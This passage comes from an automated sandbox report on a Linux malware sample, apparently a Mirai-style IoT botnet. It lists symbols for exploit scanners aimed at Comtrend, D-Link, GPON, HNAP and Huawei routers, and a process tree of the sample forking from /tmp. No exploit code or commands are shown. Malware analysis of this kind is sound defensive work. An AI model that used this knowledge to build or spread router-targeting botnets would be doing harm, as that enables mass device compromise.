| comtrend_range | | | .symtab | 0x320b8 | 36 | OBJECT | <unknown> | DEFAULT | 13 |
| comtrend_rsck | | | .symtab | 0x3238c | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| comtrend_scanner | | | .symtab | 0xe1d8 | 3180 | FUNC | <unknown> | DEFAULT | 2 |
| comtrend_scanner_pid | | | .symtab | 0x32388 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| comtrend_scanner_rawpkt | | | .symtab | 0x32390 | 40 | OBJECT | <unknown> | DEFAULT | 14 |
| comtrend_setup_connection | | | .symtab | 0xe100 | 216 | FUNC | <unknown> | DEFAULT | 2 |
| conn_table | | | .symtab | 0x35114 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| connect | | | .symtab | 0x1ec98 | 116 | FUNC | <unknown> | DEFAULT | 2 |
| connect.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| crtstuff.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| crtstuff.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| dl-support.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| dlink_scanner.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| dlinkscanner_fake_time | | | .symtab | 0x323ec | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| dlinkscanner_rsck | | | .symtab | 0x323c0 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| dlinkscanner_scanner_init | | | .symtab | 0xef18 | 2820 | FUNC | <unknown> | DEFAULT | 2 |
| dlinkscanner_scanner_pid | | | .symtab | 0x323bc | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| dlinkscanner_scanner_rawpkt | | | .symtab | 0x323c4 | 40 | OBJECT | <unknown> | DEFAULT | 14 |
| dlinkscanner_setup_connection | | | .symtab | 0xee44 | 212 | FUNC | <unknown> | DEFAULT | 2 |
| ensure_single_instance | | | .symtab | 0x15704 | 356 | FUNC | <unknown> | DEFAULT | 2 |
| environ | | | .symtab | 0x32ba4 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| errno | | | .symtab | 0x0 | 4 | TLS | <unknown> | DEFAULT | 8 |
| errno.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| exit | | | .symtab | 0x20ff4 | 196 | FUNC | <unknown> | DEFAULT | 2 |
| exit.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| fake_time | | | .symtab | 0x325e0 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| fclose | | | .symtab | 0x233c4 | 816 | FUNC | <unknown> | DEFAULT | 2 |
| fclose.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| fcntl | | | .symtab | 0x1e108 | 244 | FUNC | <unknown> | DEFAULT | 2 |
| fd_ctrl | | | .symtab | 0x32108 | 4 | OBJECT | <unknown> | DEFAULT | 13 |
| fd_serv | | | .symtab | 0x3210c | 4 | OBJECT | <unknown> | DEFAULT | 13 |
| fd_to_DIR | | | .symtab | 0x1e6c0 | 208 | FUNC | <unknown> | DEFAULT | 2 |
| fdopendir | | | .symtab | 0x1e854 | 176 | FUNC | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|--------------------------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|---------|
| fflush_unlocked | | | .symtab | 0x24298 | 940 | FUNC | <unknown> | DEFAULT | 2 |
| fflush_unlocked.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| fgetc | | | .symtab | 0x23d88 | 324 | FUNC | <unknown> | DEFAULT | 2 |
| fgetc.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| fgetc_unlocked | | | .symtab | 0x24644 | 300 | FUNC | <unknown> | DEFAULT | 2 |
| fgetc_unlocked.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| fgets | | | .symtab | 0x23ecc | 284 | FUNC | <unknown> | DEFAULT | 2 |
| fgets.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| fgets_unlocked | | | .symtab | 0x24770 | 160 | FUNC | <unknown> | DEFAULT | 2 |
| fgets_unlocked.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| fopen | | | .symtab | 0x236f4 | 32 | FUNC | <unknown> | DEFAULT | 2 |
| fopen.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| fork | | | .symtab | 0x21828 | 972 | FUNC | <unknown> | DEFAULT | 2 |
| fork.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| fork_handler_pool | | | .symtab | 0x3265c | 1348 | OBJECT | <unknown> | DEFAULT | 14 |
| frame_dummy | | | .symtab | 0x8134 | 0 | FUNC | <unknown> | DEFAULT | 2 |
| free | | | .symtab | 0x20418 | 572 | FUNC | <unknown> | DEFAULT | 2 |
| free.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| fstat | | | .symtab | 0x229f8 | 100 | FUNC | <unknown> | DEFAULT | 2 |
| fstat.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| get_eit_entry | | | .symtab | 0x25bbc | 544 | FUNC | <unknown> | DEFAULT | 2 |
| getc | | | .symtab | 0x23d88 | 324 | FUNC | <unknown> | DEFAULT | 2 |
| getc_unlocked | | | .symtab | 0x24644 | 300 | FUNC | <unknown> | DEFAULT | 2 |
| getdents.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getdents64.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getdtablesize | | | .symtab | 0x22afc | 44 | FUNC | <unknown> | DEFAULT | 2 |
| getdtablesize.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getegid | | | .symtab | 0x22b28 | 20 | FUNC | <unknown> | DEFAULT | 2 |
| getegid.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| geteuid | | | .symtab | 0x22b3c | 20 | FUNC | <unknown> | DEFAULT | 2 |
| geteuid.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getgid | | | .symtab | 0x22b50 | 20 | FUNC | <unknown> | DEFAULT | 2 |
| getgid.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getpagesize | | | .symtab | 0x22b64 | 40 | FUNC | <unknown> | DEFAULT | 2 |
| getpagesize.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getpid | | | .symtab | 0x21c8c | 72 | FUNC | <unknown> | DEFAULT | 2 |
| getpid.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getppid | | | .symtab | 0x1e1fc | 20 | FUNC | <unknown> | DEFAULT | 2 |
| getppid.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getrlimit | | | .symtab | 0x22b8c | 56 | FUNC | <unknown> | DEFAULT | 2 |
| getrlimit.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getsockname | | | .symtab | 0x1ed0c | 68 | FUNC | <unknown> | DEFAULT | 2 |
| getsockname.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getsockopt | | | .symtab | 0x1ed50 | 72 | FUNC | <unknown> | DEFAULT | 2 |
| getsockopt.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| gettimeofday | | | .symtab | 0x22bc4 | 64 | FUNC | <unknown> | DEFAULT | 2 |
| gettimeofday.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| getuid | | | .symtab | 0x22c04 | 20 | FUNC | <unknown> | DEFAULT | 2 |
| getuid.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| gpon443.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| gpon443_fake_time | | | .symtab | 0x32420 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| gpon443_ranges | | | .symtab | 0x320dc | 44 | OBJECT | <unknown> | DEFAULT | 13 |
| gpon443_rsck | | | .symtab | 0x323f4 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| gpon443_scanner | | | .symtab | 0xfaf4 | 3008 | FUNC | <unknown> | DEFAULT | 2 |
| gpon443_scanner_pid | | | .symtab | 0x323f0 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| gpon443_scanner_rawpkt | | | .symtab | 0x323f8 | 40 | OBJECT | <unknown> | DEFAULT | 14 |
| gpon443_setup_connection | | | .symtab | 0xfa1c | 216 | FUNC | <unknown> | DEFAULT | 2 |
| gpon80_fake_time | | | .symtab | 0x32454 | 4 | OBJECT | <unknown> | DEFAULT | 14 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------------------------------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|---------|
| gpon80_rsck | | | .symtab | 0x32428 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| gpon80_scanner | | | .symtab | 0x1078c | 2872 | FUNC | <unknown> | DEFAULT | 2 |
| gpon80_scanner.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| gpon80_scanner_pid | | | .symtab | 0x32424 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| gpon80_scanner_rawpkt | | | .symtab | 0x3242c | 40 | OBJECT | <unknown> | DEFAULT | 14 |
| gpon80_setup_connection | | | .symtab | 0x106b4 | 216 | FUNC | <unknown> | DEFAULT | 2 |
| h_errno | | | .symtab | 0x4 | 4 | TLS | <unknown> | DEFAULT | 8 |
| hnap_scanner.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| hnapscanner_fake_time | | | .symtab | 0x32488 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| hnapscanner_rsck | | | .symtab | 0x3245c | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| hnapscanner_scanner_init | | | .symtab | 0x11398 | 2696 | FUNC | <unknown> | DEFAULT | 2 |
| hnapscanner_scanner_pid | | | .symtab | 0x32458 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| hnapscanner_scanner_rawpkt | | | .symtab | 0x32460 | 40 | OBJECT | <unknown> | DEFAULT | 14 |
| hnapscanner_setup_connection | | | .symtab | 0x112c4 | 212 | FUNC | <unknown> | DEFAULT | 2 |
| huawei.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| huawei_fake_time | | | .symtab | 0x324bc | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| huawei_init | | | .symtab | 0x11ef4 | 2752 | FUNC | <unknown> | DEFAULT | 2 |
| huawei_rsck | | | .symtab | 0x32490 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| huawei_scanner_pid | | | .symtab | 0x3248c | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| huawei_scanner_rawpkt | | | .symtab | 0x32494 | 40 | OBJECT | <unknown> | DEFAULT | 14 |
| huawei_setup_connection | | | .symtab | 0x11e20 | 212 | FUNC | <unknown> | DEFAULT | 2 |
| index | | | .symtab | 0x24cc0 | 240 | FUNC | <unknown> | DEFAULT | 2 |
| inet_addr | | | .symtab | 0x1ebe8 | 40 | FUNC | <unknown> | DEFAULT | 2 |
| inet_aton | | | .symtab | 0x250d4 | 248 | FUNC | <unknown> | DEFAULT | 2 |
| inet_aton.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| inet_makeaddr.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| init_static_tls | | | .symtab | 0x251cc | 120 | FUNC | <unknown> | DEFAULT | 2 |
| initfini.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |

Network Behavior

 No network behavior found

System Behavior

Analysis Process: vmDskLsKEA PID: 6225, Parent PID: 6124

General

| | |
|-------------|----------------------------------|
| Start time: | 06:07:48 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | /tmp/vmDskLsKEA |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

File Activities

File Read

Analysis Process: vmDskLsKEA PID: 6227, Parent PID: 6225

General

| | |
|-------------|------------|
| Start time: | 06:07:48 |
| Start date: | 06/08/2022 |

| | |
|------------|----------------------------------|
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

| | |
|-----------------------------|---|
| File Activities | — |
| File Read | ▼ |
| Directory Enumerated | ▼ |

| | | |
|---|----------------------------------|---|
| Analysis Process: vmDskLsKEA PID: 6228, Parent PID: 6225 | | — |
| General | | — |
| Start time: | 06:07:48 | |
| Start date: | 06/08/2022 | |
| Path: | /tmp/vmDskLsKEA | |
| Arguments: | n/a | |
| File size: | 4956856 bytes | |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 | |

| | | |
|---|----------------------------------|---|
| Analysis Process: vmDskLsKEA PID: 6229, Parent PID: 6225 | | — |
| General | | — |
| Start time: | 06:07:48 | |
| Start date: | 06/08/2022 | |
| Path: | /tmp/vmDskLsKEA | |
| Arguments: | n/a | |
| File size: | 4956856 bytes | |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 | |

| | |
|------------------------|---|
| File Activities | — |
| File Read | ▼ |

| | | |
|---|----------------------------------|---|
| Analysis Process: vmDskLsKEA PID: 6236, Parent PID: 6229 | | — |
| General | | — |
| Start time: | 06:07:48 | |
| Start date: | 06/08/2022 | |
| Path: | /tmp/vmDskLsKEA | |
| Arguments: | n/a | |
| File size: | 4956856 bytes | |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 | |

| | | |
|---|----------------------------------|---|
| Analysis Process: vmDskLsKEA PID: 6238, Parent PID: 6229 | | — |
| General | | — |
| Start time: | 06:07:48 | |
| Start date: | 06/08/2022 | |
| Path: | /tmp/vmDskLsKEA | |
| Arguments: | n/a | |
| File size: | 4956856 bytes | |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 | |

| | | |
|---|-----------------|---|
| Analysis Process: vmDskLsKEA PID: 6240, Parent PID: 6229 | | — |
| General | | — |
| Start time: | 06:07:48 | |
| Start date: | 06/08/2022 | |
| Path: | /tmp/vmDskLsKEA | |
| Arguments: | n/a | |
| File size: | 4956856 bytes | |

| | |
|-----------|----------------------------------|
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |
|-----------|----------------------------------|

| Analysis Process: vmDskLsKEA PID: 6243, Parent PID: 6229 | |
|---|----------------------------------|
| General | |
| Start time: | 06:07:48 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

| Analysis Process: vmDskLsKEA PID: 6244, Parent PID: 6229 | |
|---|----------------------------------|
| General | |
| Start time: | 06:07:49 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

| Analysis Process: vmDskLsKEA PID: 6246, Parent PID: 6229 | |
|---|----------------------------------|
| General | |
| Start time: | 06:07:49 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

| Analysis Process: vmDskLsKEA PID: 6247, Parent PID: 6229 | |
|---|----------------------------------|
| General | |
| Start time: | 06:07:49 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

| Analysis Process: vmDskLsKEA PID: 6248, Parent PID: 6229 | |
|---|----------------------------------|
| General | |
| Start time: | 06:07:49 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

| Analysis Process: vmDskLsKEA PID: 6252, Parent PID: 6229 | |
|---|-----------------|
| General | |
| Start time: | 06:07:49 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |

| | |
|-----------|----------------------------------|
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |
|-----------|----------------------------------|

| Analysis Process: vmDskLsKEA PID: 6253, Parent PID: 6229 | |
|--|----------------------------------|
| General | |
| Start time: | 06:07:49 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

| Analysis Process: vmDskLsKEA PID: 6257, Parent PID: 6229 | |
|--|----------------------------------|
| General | |
| Start time: | 06:07:49 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

| Analysis Process: vmDskLsKEA PID: 6258, Parent PID: 6229 | |
|--|----------------------------------|
| General | |
| Start time: | 06:07:49 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

| Analysis Process: vmDskLsKEA PID: 6260, Parent PID: 6229 | |
|--|----------------------------------|
| General | |
| Start time: | 06:07:49 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |

| Analysis Process: vmDskLsKEA PID: 6261, Parent PID: 6229 | |
|--|----------------------------------|
| General | |
| Start time: | 06:07:49 |
| Start date: | 06/08/2022 |
| Path: | /tmp/vmDskLsKEA |
| Arguments: | n/a |
| File size: | 4956856 bytes |
| MD5 hash: | 5ebfcae4fe2471fcc5695c2394773ff1 |